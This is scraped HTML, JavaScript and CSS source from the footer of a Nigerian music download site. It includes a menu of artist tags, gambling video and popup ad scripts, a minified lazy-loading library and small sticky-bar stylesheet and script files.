				    <div class="td-sub-footer-container td-container-wrap td_stretch_container td_stretch_content_1400">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                <div class="menu-foot-menu-container"><ul id="menu-foot-menu" class="td-subfooter-menu"><li id="menu-item-4080" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-4080"><a href="https://highlifeng.com/tag/umu-obiligbo/">Umu Obiligbo</a></li>
<li id="menu-item-4081" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4081"><a href="https://highlifeng.com/tag/odumeje/">Odumeje</a></li>
<li id="menu-item-4078" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4078"><a href="https://highlifeng.com/tag/flavour/">Flavour</a></li>
<li id="menu-item-4079" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4079"><a href="https://highlifeng.com/tag/phyno">Phyno</a></li>
<li id="menu-item-4082" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4082"><a href="https://highlifeng.com/tag/zoro">Zoroswag</a></li>
<li id="menu-item-4083" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4083"><a href="https://highlifeng.com/tag/onyenze-nwa-amobi/">Onyenze</a></li>
<li id="menu-item-4084" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4084"><a href="https://highlifeng.com/tag/ken-erics/">Ken Erics</a></li>
<li id="menu-item-54962" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-54962"><a href="/tag/Ayaka-ozubulu/">Ayaka</a></li>
<li id="menu-item-54963" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-54963"><a href="/tag/anyidons/">Anyidons</a></li>
<li id="menu-item-5207" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5207"><a href="https://highlifeng.com/igbo-gospel-songs/">Igbo Gospel Music</a></li>
<li id="menu-item-54964" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-54964"><a href="/tag/lucky-dube/">Lucky Dube</a></li>
<li id="menu-item-54965" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-54965"><a href="/tag/nigeria-reggae/">Nigeria Reggae</a></li>
<li id="menu-item-54996" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-54996"><a href="/tag/mike-ejeagha/">Mike Ejeagha</a></li>
<li id="menu-item-55792" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-55792"><a href="https://highlifeng.com/yoruba/yoruba-gospel-songs/">Yoruba gospel</a></li>
<li id="menu-item-55795" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-55795"><a href="https://highlifeng.com/yoruba/category/yoruba-islamic-songs">Islamic</a></li>
</ul></div>            </div>

            <div class="td-pb-span td-sub-footer-copy">
                HighlifeNg © 2019 - 2023 All Rights Reserved.            </div>

                        </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<style>
    #sticky_ad_bar img {
        width:200px;
    }
    
    .hl-social-barrr img {
        width:200px;
    }
    
    #hl_wrap {
        bottom:30px;
    }
</style>


<div class="fixedbar" id="non-us" style="bottom: 54px;z-index:999999999999;">
    <div class="boxfloat">
        <a href="#" id="tip-close">
            <img alt="close" width="15" height="15" src="/highlife-contents/images/close.png">
        </a>
        <ul id="tips">
            <li style="display:block!important;">
                <!--<center style="background:#800000;padding:5px;">-->
                <center>
                    <!--<a rel="nofollow noreferrer" data-ads-url="https://kx.oblatasirex.com/icdJnh4Uo26Bx/vLARm" id="stickyDirectAds" class="btnf termAds">CLICK HERE TO DOWNLOAD</a>-->
                    <a href="https://playstake.club/landing/?c=Q6Rhaov9&offer=highlifeng&utm_source=highlifeng&utm_medium=cpc&utm_campaign=cf_dir_global_display&utm_term=display&utm_content=davido" target="_blank" rel="nofollow" aria-label="Stake">
                        <video autoplay loop muted playsinline style="width: 95%; height: auto;">
                            <source src="https://highlifeng.com/highlife-contents/VID-20251214-WA0013.webm" type="video/webm">
                            Your browser does not support the video tag.
                        </video>
                    </a>
                </center>
            </li>
        </ul>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script type="83123b57dafa84922cd3f9e3-text/javascript">
        function coolTagCloudToggle( element ) {
            var parent = element.closest('.cool-tag-cloud');
            parent.querySelector('.cool-tag-cloud-inner').classList.toggle('cool-tag-cloud-active');
            parent.querySelector( '.cool-tag-cloud-load-more').classList.toggle('cool-tag-cloud-active');
        }
    </script>
    

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7 (rara)
        Deploy mode: deploy
        
        uid: 6976612738577
    -->

    <script type="83123b57dafa84922cd3f9e3-text/javascript" src="https://highlifeng.com/wp-content/plugins/hl-download-page/hl-download-page.js" id="hl-download-page-script-js"></script>
<script type="83123b57dafa84922cd3f9e3-text/javascript" src="https://highlifeng.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7" id="td-site-min-js"></script>
<script type="83123b57dafa84922cd3f9e3-text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"160714942","post":"0","tz":"1","srv":"highlifeng.com","arch_home":"1","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "160714942", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="83123b57dafa84922cd3f9e3-text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>


<script type="83123b57dafa84922cd3f9e3-text/javascript" src="https://highlifeng.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7" id="tdToTop-js"></script>

<script type="83123b57dafa84922cd3f9e3-text/javascript" src="https://highlifeng.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7" id="tdLogin-js"></script>

<script type="83123b57dafa84922cd3f9e3-text/javascript" src="https://highlifeng.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7" id="tdMenu-js"></script>

<script type="83123b57dafa84922cd3f9e3-text/javascript" src="https://highlifeng.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7" id="tdAjaxSearch-js"></script>
<!-- JS generated by theme -->

<script type="83123b57dafa84922cd3f9e3-text/javascript" id="td-generated-footer-js">
    
</script>


<script type="83123b57dafa84922cd3f9e3-text/javascript">var td_res_context_registered_atts=["style_general_text_with_title"];</script>


<script type="83123b57dafa84922cd3f9e3-text/javascript">
    function togglePopup() {
		document.getElementById("hl-chat").classList.toggle("active");
	}
	
	function hidePopup() {
		document.getElementById("hl-chat").classList.remove("active");
	}
	
function waitForElm(selector) {
    return new Promise(resolve => {
        if (document.querySelector(selector)) {
            return resolve(document.querySelector(selector));
        }

        const observer = new MutationObserver(mutations => {
            if (document.querySelector(selector)) {
                resolve(document.querySelector(selector));
                observer.disconnect();
            }
        });

        observer.observe(document.body, {
            childList: true,
            subtree: true
        });
    });
}

function setCookie(name, value, hours) {
    const expires = new Date();
    expires.setTime(expires.getTime() + (hours * 60 * 60 * 1000));
    document.cookie = `${name}=${value}; expires=${expires.toUTCString()}; path=/`;
}

function getCookie(name) {
    const cookieName = name + "=";
    const cookies = document.cookie.split(';');
    for (let i = 0; i < cookies.length; i++) {
        let cookie = cookies[i].trim();
        if (cookie.indexOf(cookieName) === 0) {
            return cookie.substring(cookieName.length, cookie.length);
        }
    }
    return null;
}

function hidexBetAds(selector) {
    var xBetModal = document.querySelector(`div.${selector}`);
    var xBetModalOverlay = xBetModal.previousSibling;
    
    xBetModalOverlay.style.display = "none";
    xBetModal.style.display = "none";
}

function showxBetAds(selector) {
    var xBetModal = document.querySelector(`div.${selector}`);
    var xBetModalOverlay = xBetModal.previousSibling;
    
    xBetModal.style.display = "block";
    xBetModalOverlay.style.display = "block";
}

waitForElm('div[class^="f75"]').then((elm) => {
    
    var xBetClass = elm.className;
    
    hidexBetAds(xBetClass);
    
    var xBetModal = document.querySelector(`div.${xBetClass}`);
    var xBetModalOverlay = xBetModal.previousSibling;
    let xBetModalCloseCount = getCookie('xBetModalAdCloseCount') || 0;
    xBetModal.classList.add("btnf");
    xBetModalOverlay.classList.add("btnf");
    
    var xBetClose = document.querySelectorAll(`a.${xBetClass}`);

    var newElement = document.createElement("a");
    newElement.className = `${xBetClass} btnf xBetClose`;
    newElement.style = "position: absolute;display: block;top: -10px;right: -10px;background-color: transparent;cursor: pointer;";
    newElement.innerHTML = '<div style="position: relative;display: block;z-index: 999;background-color: #fff;border-radius: 50%;"><div style="display: flex;width: 30px;height: 30px;cursor: pointer;padding: 20px;justify-content: center;align-items: center;font-size: xx-large;color: #000;">X</div></div>';
    
    xBetClose[1].replaceWith(newElement)
    
    setTimeout(function(){
        if (xBetModalCloseCount < 3) {
            showxBetAds(xBetClass);
            setTimeout(function () {
                hidexBetAds(xBetClass);
            }, 10000);
        }
    }, 5000);
    
    xBetModalOverlay.addEventListener("click", function (event) {
        if (event.target === xBetModalOverlay) {
            hidexBetAds(xBetClass);
        }
    });
    
    xBetClose[0].addEventListener("click", function (event) {
        hidexBetAds(xBetClass);
        
        return true;
    });
    
    var newXBetClose = document.querySelector("a.xBetClose");
    
    newXBetClose.addEventListener("click", function (event) {
        xBetModalCloseCount++;
        
        var setC = setCookie('xBetModalAdCloseCount', xBetModalCloseCount, 24);
        
        console.log(xBetModalCloseCount, setC);
        
        event.preventDefault();
        
        hidexBetAds(xBetClass);
    });
});

// var close = document.querySelector("#z_close_id");
// // console.log(`Close: ${close}`);
// close.addEventListener('click', function(event) {
//     event.preventDefault();
//     document.querySelector("#z_ads").style.display = "none";
    
// });
    
    </script>

<script data-no-optimize="1" type="83123b57dafa84922cd3f9e3-text/javascript">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="83123b57dafa84922cd3f9e3-|49" defer></script></body>
</html>

<!-- Page cached by LiteSpeed Cache 7.0.0.1 on 2026-01-25 19:29:59 -->

--- FILE ---
content_type: text/css
request_url: https://highlifeng.com/highlife-contents/sticky/assets/css/style.css
body_size: -340
content:
#hl_wrap{
	margin:0 auto;
	/*width:%;*/
	/*height:;*/
	/*background:;*/
	position: fixed;
	bottom:35px;
	left: 0;
	right: 0;
	z-index: 99999;
}

#hl_bar_opn{
	margin:0 auto;
	position: fixed;
	background:#000;
	color: #fff;
	padding: 5px;
	display: none;
	bottom:90px;;
	cursor: pointer;
}

#hl_elem{
	float: left;
	width: 3%;
	text-align: center;
	padding-top: 7px;

}

#hl_content{
	width: 95%;
	float: right;
	display: inline-block;
	text-align: center;
	margin-right:2%;
}

#hl_text{
	/*font-family: ;*/
	font-weight: normal;
	font-style: normal;
	margin: 0;
	padding: 0;
}
#hl_close_btn{
	cursor: pointer;
}

--- FILE ---
content_type: text/javascript
request_url: https://highlifeng.com/highlife-contents/sticky/assets/js/hl_bar_script.js
body_size: -327
content:

jQuery(document).ready(function(){
    // jQuery.removeCookie('mps_cookie_close', { path: '/' });
 jQuery('#hl_close_btn').click(function(){
     var expDate = new Date();

     expDate.setTime(expDate.getTime() + (5 * 60 * 1000));
 jQuery.cookie('mps_cookie_close', '5', { expires: expDate, path: '/' });
 jQuery('#hl_wrap').hide(500);
 jQuery('#hl_close_btn').css('display','none');
 jQuery('#hl_bar_opn').fadeIn(700);
 })
 jQuery('#hl_bar_opn').click(function(){
 	jQuery.removeCookie('mps_cookie_close', { path: '/' });
 	jQuery('#hl_bar_opn').css('display','none');
 	jQuery('#hl_wrap').slideDown(500);
 	jQuery('#hl_close_btn').fadeIn(500);
 })

 if (jQuery.cookie('mps_cookie_close')) {
 	jQuery('#hl_wrap').hide(0);
 	jQuery('#hl_close_btn').css('display','none');
 	jQuery('#hl_bar_opn').fadeIn(70);
 };


});

--- FILE ---
content_type: text/javascript
request_url: https://highlifeng.com/wp-content/plugins/hl-download-page/hl-download-page.js
body_size: -485
content:
jQuery(document).ready(function($) {
    // Add your custom JavaScript/jQuery code here if needed.
});
